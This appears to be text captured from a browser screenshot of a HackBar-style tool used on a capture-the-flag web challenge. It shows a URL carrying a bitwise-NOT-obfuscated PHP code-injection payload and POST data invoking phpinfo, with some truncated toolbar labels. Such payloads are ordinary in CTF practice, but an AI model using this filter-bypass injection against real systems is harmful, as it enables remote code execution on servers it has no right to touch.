 ad URL
http://f22cb9e8-3f20-44e8-8928-e446adc57d5d.node3.buuoj.cn/?code=(~%9A%89%9E%93)((~%BE%8D%8D%9E%86)[(~%9E)]);
lit URL
ecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ta
a=phpinfo
Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
AFT Services▾ Risk Rating Since: New Site Rank: - Site Report [CN] CHINANET JIANGXI PROVINCE NETWORK